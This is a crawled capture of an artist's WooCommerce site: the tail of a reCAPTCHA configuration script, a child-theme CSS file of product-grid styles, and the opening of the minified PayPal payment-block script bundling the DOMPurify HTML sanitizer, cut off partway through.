h8OXwoDDlMKJwplAw7fChlrCrcKhaMKgw6LCtcO6wqLCrEXCglVJc2/ChxFsw44sw6fDoRHDmsKgwpDDiCsYE8Kvw6XDjcKMJsOZwqkDw7PDrsKQw4DDksOFw7TDg8O+LDMdawQBw4lPIMOKFMKwaldXRjMJwoLDusOQwqFOwr/DtTMvwq0bwqbCnRTCiQ1qwozDhgnCm8KUWih/dzHCl8KIWMOawoE6cMKmwo7CvxLCl8KpMsO1Hz7DrxIFworDpjLCrDgyQcK6wq7Ctw/Cn8OtAcKmTG8+ccK2w70PKjfCmj7ClVoyGMOiD8K5wo7DoAXDn8O5bgXDqADCoksZecKhwo7Dgw3DmD3Dl3HDs3XCj3jCnwU3GSDCgcK4GMOKwo3CgsOTaC4BworDn8OEwqo6XxcSEMKbwrJ9EcOTw55Aw5DDvcKNMXk1wrvClwEiw5vDhBthwqENwod/TGzCp8Ohw6PCs8KHfRfCuR/ClcKROMKiwphmc1fDo2nDplZcOcO9w5FQSsKMOzHCkEXDqUdOw7VuMBPDlcOwwrU1wqLClFjDlGVpAQ1jLcK3ZCgiw4ZCL8OUw6dhwpNbcCkvw44kwp7DnMOaHcOBw7HCtAnDq1kFbnvCsMKmBGRWwonCoDfClsKWwr8PUwLDo8OzNT/Dq8O7GHwyTsK3fcOaw5dQAXDDtMOlw6zDnQ/Cq8KxRsKtcsK9UMORfCUNFsKLwqbDk0Y1w4c0PljDlwjCqW3ChMOOLVcaw5/Cl8KfwrjCsMK5wqg+woM1w4cxw5tcwqZcwqnDnMKNwqtOwoR8STDDjcOyw6AXwpJYwqtoO8KzHsKBw5nDicOHw6E/dHfDjcOxw5/Ch0/[base64]/[base64]/Cl8OQJWUpwr7ChsOYR3lIPn/DhcOJw54uw5vDt8K4El4YwplcDcOqVcK4WBfDqDEIw5dcw7jDgsKbOsOBCSASw7bDs2huw77DlcKkwpzCvEUgbRfDkMOww4hnCGVJP8KXIgFpwphuwoM/[base64]/Dh8K/w7YnbcOzZcKZRMOuw4/CpMOrN8OkVxjDgxl/w5xHw4/Cu8OIM8OJQ8OoFsOpTGokUVDChAjCjcOGWhZzwrRyw5nDj10iCAzCvh1LeMOeNsO8w5bDuMKTwpTCqwzCllXDlE17wpnCqTTDssO9woPDnSXDssK6wpxQw49/w7xew481LnrDrBnDvH8uw57ChStXBsOAwpk5wpF+DsKgw6PCicOtFsKDwrXCvD3CkCXCkgTDs8KRCRcGwol/XXwqwrLDklsaBC/[base64]/CnsOIEC3DpMOGb8OhwoRuGcOvw6ZmHibDgkjDiFTDjEx6wplfw7l4RMK/w5RMwotPNkZTw5XCoyfDhFwxw6xhYTbCgMK0dywDw69yVcOSEMONwonDqMK1W2Z+wpc9wromTcOlw5cyOMKTw659T8KnwrFpZsOgwoIIGcKKJMOeQMKJSMOPe8OOISnCnMKcw4tKw6/DgCfColvCtMKawpUZW18CLXnCucKXwpvDtCDDlcOkWMKlQhgCdMOZwptWRcORwqsqesOvwoVhXcOwHsOUw7JWKMK9C8K3wpjCl10vw44sSWzCvW/CkMKGwq3DqkAaUz7Dn8OIwrgPw7PCicO/w7DDrUDCmDVsRxsqXsKdwr11R8Kcw67CrsK8OcKEPcK/[base64]/DrVPCt8OOwop4w484w6XDnUfDnToTwo90cS7DscOoNUXDm8O2OgXCu8KXY8KGZE/DuMOxw6DDnmcbDMKnw7vCqV9qw4JfwoDDnTxlw4Q0eyR3b8OCwpRmw5oCw5seIX15w48ewptmSko+D8Ogw7XCnkZ4w4NmdTQRcFfDmMK2wql2Q8OYNMOPIMO3HcKQwpfClzoNw5/[base64]/CuWFZUkZXAsOeentPVAjDgTzCrsOkwozDmsOcB2XClFPCojUFSyTCoMO5w5t/w61xwp50wo50Sj7CqGDDksOSd8OgPsK/QWY6w53CjmoRw5/[base64]/[base64]/[base64]/w4EFFcODw7g/wpkPwql3VMOWwr/CvsOLw7UFIMK6P8OrKzTCnsK6w4nDvMOHwqTDvV4eNcOmwq/Dq3tow4/DsMOtCsOgw6fCqcKRSXVQw5nCjjoUwqHCrsKqdlkgTsK5ZiPDosKawrHDvQMeEMKtFDzDm8K+dhsAYsOje09vw6rCu09Sw4FxBEzDjcKoworDrcOAwqLDl8OEd8Oxw63Cs8KUUMO/w73Dr8Kaw6TDngUeOcKbw5PDpsODw7t/IjZdM8OJw4vDh0d5w4hQwqPCqmlxw77CgG7CusO4w7LDmcOGw4HCn8OYYsKQAcO2YMKfwqVbwpMzw6pww7vDisO/[base64]/CtcKRw6p7woDDiMOdw6Nxw53Djm8sw4NTccKiYMOQZMKlwozCjMKqITbCrGM1wrIxwogWwrlFw5xdN8OZw6HCiTQPE8OtGEfCqcKOKmXDqER8JHPDsCnChxjDvsKCw59pwqpWK1PDtzk0wr/CgcKZwr91TcKcWD3DhBDDgMO5w7g+fMKVw4RyRMOIwpLCpMOqw4HDtcKxwo54w651asKKwo8nwoXCogAeEcO3w6bCtSBYwrnDmsOrIgYZw5B2w6/DosKJwo0bMMOzwq8cwr3Dp8OfC8KaKsKgw65JC0bCpMOxwo59IhfDiWjCrz9OwprCrFJuwqPCtsOFDsKqPxYewoLDksKNIEbDgcKmBk/DlVjCsSHDiCJscsOeGsKDbsODw49Dw5khwqPDp8K/wr/CunDCr8OewqUZw7vDrXPDvlBlGxUsGhnCg8Kpw5MZG8OVw5xQwoU4woIZUsOjw4vCh8O1TApzL8Okwo5CwpbCowRGF8ONQjzCl8OxcsOxWsOEw4oSw4hIe8KGDsK1OcKWw7HDmMKww6HCuMOGH2zCgsOOwpMKw4TDr3cAwplYwq/CuBc5wpLCqWJZwqnDm8KoGgEMGcK2w4tON1zDo0vDr8KYwr4lwqfCo2HDtMKNw7Q/fCEvwrQCwqLCo8KaX8K6wqDCtsK4wrUYw5bCn8OWwpknJ8KvwpAVw4vClSlREBs6wozDlzwFwqHCkMOoPsOJw41dLMKJL8Oow5Ylw6HDi8KmwoLClgXDpTvCsBrDmBDDhsKZWxPDosOkw4BWYHfDpGDCmEDDr2nDkQ8nwq/[base64]/[base64]/ScKzwoPDoMOnwpdRXm4Qwp7CqsKDwrdRRsKJKsKbwrlTJ8Kswr91w4zCgcOCRcKMw6rDnsK1K0TDpBLCpsKFwrnCvMO2Ww5vacKLUMOqw7U/woYVUWMxCjZRwoPCh0nCmcKsfg/DuV7CmkttSXjDuSUIBMKcesOtOX/Ds3/DucKowqlZwqEJCDTCo8Kuw5Y7O2HCgi7CpylcHMK1w7PDozh5wqfCr8OuMnM3w6XClsKmeEPCgjESwoVFKMOQfsOGwpHDqALDucKEwpzCicKHw6JaQMOGwrPCnDc2wprCkcORRHTClTAvRSrCiV7DsMOEw4RpLz7Dk0/[base64]/DqMKfPjJ9PMKeUcOsPFDCtcOmwoJ4MMOfHCwiwqnCvMOuacO9w5LChWXCkF5sZj49WHLDpMKPwpXCmFoFb8OpKcKNw4vDisO3cMOww5x5fcOUwpEkw54Wwq/CosO6V8KZwp/CnMK5CsOCwozDpcOMw5/CqW/DqTo5w5Fkd8OcwrnCjsOVP8K1w73Dg8KheiINwrzDgsOfWMO0XMOOwohQQcKjC8ONwotIUcOFUjR9wrDCssOpMmFaPcKlwqTDgDZhCm/CiMO3RMOuXkhRBmTDhMOwARhAZmM6CsK5Rl7DgsOlS8OFMsOFwpzCqsOrXQfCgRVGw7DDiMO+wpbCjcO7SxLDrgDDkcOGwrkpbgPDlsO7w4rCnMOdLMKJw58tNnPCpVphIEjDgcKdMkHDk2bCg1xRwoZwWwrCi1U3w7/[base64]/[base64]/CkQpBwrXCnCYlZcKCwoVnYcKGBg4+OhJnJsOcwoLDqcKWw7vCv8Kue8OXN1MxLcKoeWwPwrPDpMOJw5/CtsOSw6obw5pFNcOTwpfDkRvDlElVw7paw6tkwonCmRgtIUQ6woB2w6LCjcKwalI2asKlw7AqC34Gwpl/w4IVMXwQwr/CjmjDgVkWVsKoa03CtcO7PFdEKFvDj8OowqHCjyRWT8OCw5TDuCJMKVXDphTDqVArwo1DPcKHw5vCp8ORA2Umw5/CrADCpBx8wpwDw6HDqUMUQkQXwobDg8OvGcKFDzrChkrDu8KOwqfDnFhtWMK4a1LDjCnCu8Ouw6JOVj/[base64]/[base64]/DrxPDt1g/IMOwYMOwwrXCksONwrXDpyvDtsK9RcKJDl/[base64]/DkcOnYRXDg8OmwpvCpsKwesO5RMKqJcOcaUfDk8KQWwA9wrJXLMKUwrQDwoDDqMKQNBBowpQ2WMKVQcK9FAjDgG7DvcKkPsO5XsK1csKjSWNmw64vwpkLwrxccMOhw6jCrk/[base64]/CjAXCmhjCnBJ6GHDDhjXDniDDuMOjM8KMW0ktCUzCnsOKFU3Dq8Kkw53Cg8OkDxJuwrvDrSzDgcKkw6xFw5kxFMK3AcKgVsKYFAXDvkHCmcOaOnBhw4pRwotJwp7CoHdlf1UbGMOuwqthaDPDh8K0BsK4BcK/[base64]/DqgLDgAM5BwVHHcK8woUYRMOpw6TDmx0+N8OPwobCpsKjbcOxMcOIwpkZX8OtBB0NScOqw57CgMKIwqE4w5QhXXzCmRjDoMOKw4bDjsOiIzNQU0YfPmXDjU/CjBvDtChjwpHDmX/[base64]/[base64]/w5XDr8KJNSjCvQjDoUbDm8OeR8Oaw5lJw4tawr1qw4g5w4EJw5bCocKoN8OcwrfDm8O+b8KSVsKDG8KcE8Olw6DConcyw4IfwoIGwq/Dr3vDvWnCiBXDmkvCiRrCiBoVfGQlw4fCug3DsMKTFhY+JQDDh8KKaQ/Djh/Duz7Cu8K9w4rDlcKNDG/[base64]/CucOUWVjCiMOpK8KpGMKqwqYaw6tpwqvCk8O4w7QMwovDhcKSwpYywpnDo1LCtzAawrs/wo5Ew6LDgyRCXcKew7TDt8K2Z1gUSMK0w7Vlw4fCnHohwp/[base64]/CsTHDmsKyXFDCmsOfwp7Cs8Ojw6/DncOZEDHCrEjDlsOyw6/CmcO2e8Kyw5XCqE8MO0A9XMOuLEUjDMKrPMORThhXwr7ClMKhX8KHZBk1wpDDrxAGwpMqWcKCwqrCvlsXw48cEcKHwqrCr8Ojw5LCrMKbUcK1CBkSLB/DuMOzw4YtwpFxV2Qsw6TDs3HDnMKvw4jCscOpwqfDmsOxwpYOecK3fwbCq2TDscOGwr5MMMKNBlLChwfDhMKIw4bDtsOHd33CiMKDPzLCuH0VesKTwo/Dr8OSwokXH1IMN0rCqcKEw60rXMOzOmXDqcKraE3CrsOqw5o4bMKfO8KGf8KAPMK7wqlBw5/CtiIWwpZOw7XDkTR4wonCmF83w6DDhGhGL8Oxwrhlw77DlQvCuWQIwpzCq8Ofw6/[base64]/DlSYIUSvCksOMbsO3w7x3wqbDukVpA8KJNMK/cxDCm0gHT2nDjn7CvMONwoNMN8K1cMKJw6lcNcK6MsOLw6vCu1PCpcOTw4R2ZMOjVGoVIMOGw4/CgcONw6zDhGVMw6xKwrnCoVxdPi5zwpTCuRzDvgwbLj5ZLUwswqXDoEMkUhV2LcKOw54Ow5rDk8O8EsOowpB8GsKOSsKtKFlyw7fDlwPDr8KEwpfCgnnCvHDDpDYdaRs1QywJSsKIwpRDwr1/HQEhw7vCpT9vw5XCrXJrwpIrOVfDj2oaw5vClcKKw4lfVVfDhHzDscKlNsKowojDoH0iesKWwqbDtMKTAUEJwrTCoMO9Y8ONw53DvATDiEkRD8K+wpbDksOyTcOGwp9Iw7skCnfDtcKxPwZkPyDClkbDssKrw5XDg8ONw5fCvcOiTMKhwq/DpDDCkgjDmUYYwrfDs8KBQcK+E8K2O1wnwrEVw7cvdmPDnAxlw4bCkwnCvEBpwrrDkBzDvAcAw6DDpFkbw7MMwqzDrRDCtBo6w5vCnX9IHmt1Rl3DjB0YFcO/[base64]/w6nClcK6w5TCjsK9w48Kw5rDucOxM20eaMOlw6XDsMORwopXAhFuwrwnZh7CjwDCtMO+w67CgcKVD8KdVgXDu18Nwpx4w7FWwrXDkCLDrMOFPG3Co2TCvcK2wrnDtEXDlRrCpcKuwqpDNwDCl24ywrN0wqt6w4NgJMO4Jzh5w7LCqcKfw7rCuALCiQHCvWbCjW/Cux5PXsOGH2l1KcKZwoLDoiA6wqnCjlTDqMONBsKdLR/DucOnw7rCpQvDtB1ww5bCll4Hd2wVwpJdE8OqR8Onw6nCgUPCtWrCt8OPb8KbCVVyH0EAw7nDpMOGw7TCp3kdGCzDtEU/EMKZLi9QfBzClEnDhzwUwokwwpYnacKwwrpyw5AMwqpCdcOJTlwoGRbCpAzCoigoAy4lVR/DncKsw5kZw6XDpcOpwohdwofCtcKvMi1kwoDCoAvCt1B3dsOxUsOUwobCiMKowpbCtMOhdWvDnMOhT2vDvSFwTkRJw7RQwqQ0wrDChcKOw6/[base64]/DrMKPCh1fw5zDisOjwrXDpn3CpgVZwrR/ZcOtbMOOwqfCjcKGwrbCrmPCosO8U8KIP8KEwo7DhH9aQ21ZfcK0ScKoAsKLwqfCrsOfw6VYw6c+w4fDhlQywpnCrxjDjWvChB3CoWwYwqDDsMKuMcKywr9DUUU7wpHCgMOnM3/CnXNjwqwcw7ZfPcKRfG8pTMK3LVfDtgU/wpInwo3DusOVcMKbJMOYwqZowrHChMK4ZMOsdMKAVsKBFkghw5jCg8K4KRnCnX7DoMODd0QDehpHAx3CoMOfIsOZw7tkDcO9w6Z8GDjCmgXCtWzCo1rCtMKofCHDpMOgW8KawrwUQcO2fSDCqsKNawRidcKzGA9uw4hxV8KdegvCjsO1wrLCqwJlRMOOZDk/wrodw77Dl8OoAsKhA8OOw4B/w4/[base64]/DuDXCqxTCqygLSMKswq9VLzvCiMO0wpLCiWzCucOJw47DsWksAijDtDfDsMKPwrtNw6HCoSxvwp/DgmUDw53CgWQ/K8KGY8KcIMKwwpV/[base64]/DgcOJw7x1C8KAMcOtw48bwqJMw4tnwrc6wq/DisO3w5XDqVohT8K9OcKJw7tgwrTDuMKww4gTexl/w6nCu2RJIVnCp0NATcK1wroBw4zCpQgqw7zDuS/[base64]/Ct8KHwo5MR2pqwojDsgvCmsKLf08twpjChsKXw6YeL3Y9w47DvnDCusK+wpIlQMKaTsKqwqbDtmjDmMOawp0Ow5M/K8Osw6A/SsOTw7HCosKmw4nCmnvDmcKQwqZGwrVEwq1EVsO6w7BRwp3ClCB4IgTDmMO+w5lmQT0GwovDuA3DgcK5w4IPw6fDjRvDogVvU1PChHLDmEl0OVDDjHHDjcKhwoPDn8KTw687G8O/c8OlwpHDtjbCqX3CvD/DuEjDqijCvcOew71Dwqhcw7ZSMSPChsKdwqzCpcK/w7nDoiHDhcOZw6ZlAwQMw4k5w6EVZjnCrMOlwqoZw7lpbw7Dp8KKPMK2dAYWwrJ3LFfCgsKhwoHDo8KFZjHCmxnCisOZVsK+GcKKw6LCnMKzLGJRw67CicOIFsKRLGjDuFTCvcKMw6kLCzDDhgPCt8Kqw6XDhEsgXsOKw4AHw7wOwpIKQTtNPzAuw4/DrgAFDMKWwosdwo9+wrrClsKXw43Drl0qwo8XwrhkbmpXwqpewrw6woPDqUYJw7rDt8O/w786KMO7W8K3w5EcwoPDk0XDrsOZw73Dp8K6wq8KeMOBw7kDc8KFwrPDkMKVwrp6YsKmwqtHwqDCu3PCp8KewqYTGMKmYUhSwpjCmcO/[base64]/DrRXCrjZEJcO5FhE5w7LCmcOIEsKHJmIKFsKOw7gaw4jDmsODa8KOSkzDnRjCpsKUL8KrEMKcw5gIw6XClzB9S8Kdw7EcwoRswowBw4NTw7IJwoTDo8KsBXHDg0ojESXCi3LCkyMxQXtfwpM2w7vDk8OHwpEjVcK0Fn9/P8OoN8KwTcO8wotswo0JGcOdDmZKwprCk8OkwpzDvTMLdmDClEJAJMKCc0jCkljDuFvCpsKyWcO/w6LCgcOJc8OOdUjCosOPwrs/w4A7YcK/wqvDgTnDs8KJUxJPwqBbwqzCjTbDqyPCpRNYwrxsEw3CoMKnwpjDgsKXC8OQwpbCuS7Dli0uPl/DsUgPNBojwofCvcOVd8Omw5AhwqrCp1vCkcKCF37CqsKVwpXCjHV0wottwrXDoWbDksOyw7E3wq59VRjDljDChcKfw5I+w4bDh8KAwqHCkcK2PgYlwqvCmB1wel/[base64]/Cr1FjKH/DsBBVbMO9wpvDr8KHwoxqQcKkP8KBaMKywrzDvTZKdMKBw7vDiFHChMOuTyYzwoPDmRQqLsOjfFzCqMKLw6MmwpBpwrrDnwNnw7XDusO1w5DDoG5wwrfDqsOdIm5iw5rCpsKQDsOHw5JxXhNKw5skw6fDti8EwpTCpBBRZQ/CryzCmzzDisKKB8OQwoo4bCDCjB3Ds17CjRHDvwczwqlKwqtuw57CixPDmzfCqsOhbnfCjirCrcK3OcOdPwRJNUXDhHYQw5HCv8K/w5TCg8OZwqDDpxvDmWvDqlLDiiDCiMKkQcKfw5AGwoxne0sqwqjChE9qw75oLkt9w5BFA8KKHxrCpw1XwrMcOcKkC8KVw6cUw5/[base64]/Dq8OWfcK8wqTDrsOxw5bDvA17V8O+agbDg8KLw6kOw77DlMKwP8KaSQfDhhHCtEFBw5rDmMK8w5BFL28OMMOhL1bCkcOWwrzDvz5DYsOVZnbCiA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfsEZ0iAAAAAEeWigTXWLzNLwuhIYa8yQzr0vyp\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://fabianperez.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gdxioayUa35a4nU1QxpY2Cce9z426hO5qj7pb8bTZC0\\u003d\x22,1,0,null,1,1769094007346,0,0,[219],null,[66,114,150,43],\x22RC-lnTTl5aGsFjRHg\x22,null,null,null,null,null,\x220dAFcWeA4ozADZH8lhMg4l5aEuWgRd1jjOrtX0bHYMxq7soMZZUa7m3hySm4Jk6gX4k9J3aifPgaCLI7YRQpjkvAMXIA56yW-I9Q\x22,1769176807125]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://fabianperez.com/wp-content/themes/luminate-child/style.css?ver=6.8.3
body_size: 474
content:
/*
Theme Name: Luminate Child
Theme URI: https://demo.agnidesigns.com/luminate/
Author: AgniHD
Author URI: https://agnidesigns.com/
Description: Full Site Editing (FSE) Theme for WooCommerce.
Requires at least: 5.9
Tested up to: 6.0
Requires PHP: 5.6
Version: 1.0.0
template: luminate
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: luminate
Tags: one-column, custom-colors, custom-menu, custom-logo, editor-style, featured-images, full-site-editing, block-patterns, rtl-language-support, sticky-post, threaded-comments

*/



@media (min-width: 782px){
	
}


.products.columns-3 > li, .products.columns-4 > li {
    max-width: calc(100% - 20px);
	text-align: center;
}
@media (min-width: 782px){
    :where(div[data-template="archive-product"], div[data-template="taxonomy-product_cat"], div[data-template="taxonomy-product_tag"]){
		margin-left: 0;
		margin-right: 10%;
	}
	:where(div[data-template="archive-product"], div[data-template="taxonomy-product_cat"], div[data-template="taxonomy-product_tag"]):before{	
		right: -5.5%;
		left: auto;
	}
	
.products.columns-3 > li, .products.columns-4 > li {
		max-width: calc(33.33% - 20px);
}
	.frame{
	background: #F6F5F2;
    padding: 20px;
    aspect-ratio: 2/3;
    display: flex;
    align-items: center;
    justify-content: center;
}
}
/* .product .woocommerce-product-gallery {
	justify-content: center;
}



.woocommerce-product-gallery__wrapper img{
aspect-ratio: auto;
}
 */
	.wc-block-mini-cart__quantity-badge svg{
		display: block;
	}
	.wc-block-mini-cart__button{
		padding: 7px;
	}

--- FILE ---
content_type: application/x-javascript
request_url: https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-payment-method-paypal.js?ver=1b18f5b8137bfbdc47c9
body_size: 8765
content:
(()=>{var e={240:function(e){e.exports=function(){"use strict";function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(e,n){return t=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},t(e,n)}function n(e,r,o){return n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}()?Reflect.construct:function(e,n,r){var o=[null];o.push.apply(o,n);var a=new(Function.bind.apply(e,o));return r&&t(a,r.prototype),a},n.apply(null,arguments)}function r(e){return function(e){if(Array.isArray(e))return o(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return o(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var a=Object.hasOwnProperty,i=Object.setPrototypeOf,l=Object.isFrozen,c=Object.getPrototypeOf,s=Object.getOwnPropertyDescriptor,u=Object.freeze,m=Object.seal,p=Object.create,f="undefined"!=typeof Reflect&&Reflect,d=f.apply,h=f.construct;d||(d=function(e,t,n){return e.apply(t,n)}),u||(u=function(e){return e}),m||(m=function(e){return e}),h||(h=function(e,t){return n(e,r(t))});var g,y=O(Array.prototype.forEach),b=O(Array.prototype.pop),v=O(Array.prototype.push),T=O(String.prototype.toLowerCase),N=O(String.prototype.toString),E=O(String.prototype.match),w=O(String.prototype.replace),A=O(String.prototype.indexOf),_=O(String.prototype.trim),S=O(RegExp.prototype.test),x=(g=TypeError,function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return h(g,t)});function O(e){return function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return d(e,t,r)}}function L(e,t,n){var r;n=null!==(r=n)&&void 0!==r?r:T,i&&i(e,null);for(var o=t.length;o--;){var a=t[o];if("string"==typeof a){var c=n(a);c!==a&&(l(t)||(t[o]=c),a=c)}e[a]=!0}return e}function k(e){var t,n=p(null);for(t in e)!0===d(a,e,[t])&&(n[t]=e[t]);return n}function R(e,t){for(;null!==e;){var n=s(e,t);if(n){if(n.get)return O(n.get);if("function"==typeof n.value)return O(n.value)}e=c(e)}return function(e){return console.warn("fallback value for",e),null}}var C=u(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),D=u(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),M=u(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),I=u(["animate","color-profile","cursor","discard","fedropshadow","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),F=u(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover"]),U=u(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),H=u(["#text"]),P=u(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","xmlns","slot"]),z=u(["accent-height","accumulate","additive","alignment-baseline","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),j=u(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),B=u(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),W=m(/\{\{[\w\W]*|[\w\W]*\}\}/gm),G=m(/<%[\w\W]*|[\w\W]*%>/gm),q=m(/\${[\w\W]*}/gm),$=m(/^data-[\-\w.\u00B7-\uFFFF]/),Y=m(/^aria-[\-\w]+$/),K=m(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|cid|xmpp):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),V=m(/^(?:\w+script|data):/i),X=m(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),Z=m(/^html$/i),J=m(/^[a-z][.\w]*(-[.\w]+)+$/i),Q=function(){return"undefined"==typeof window?null:window};return function t(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Q(),o=function(e){return t(e)};if(o.version="2.5.7",o.removed=[],!n||!n.document||9!==n.document.nodeType)return o.isSupported=!1,o;var a=n.document,i=n.document,l=n.DocumentFragment,c=n.HTMLTemplateElement,s=n.Node,m=n.Element,p=n.NodeFilter,f=n.NamedNodeMap,d=void 0===f?n.NamedNodeMap||n.MozNamedAttrMap:f,h=n.HTMLFormElement,g=n.DOMParser,O=n.trustedTypes,ee=m.prototype,te=R(ee,"cloneNode"),ne=R(ee,"nextSibling"),re=R(ee,"childNodes"),oe=R(ee,"parentNode");if("function"==typeof c){var ae=i.createElement("template");ae.content&&ae.content.ownerDocument&&(i=ae.content.ownerDocument)}var ie=function(t,n){if("object"!==e(t)||"function"!=typeof t.createPolicy)return null;var r=null,o="data-tt-policy-suffix";n.currentScript&&n.currentScript.hasAttribute(o)&&(r=n.currentScript.getAttribute(o));var a="dompurify"+(r?"#"+r:"");try{return t.createPolicy(a,{createHTML:function(e){return e},createScriptURL:function(e){return e}})}catch(e){return console.warn("TrustedTypes policy "+a+" could not be 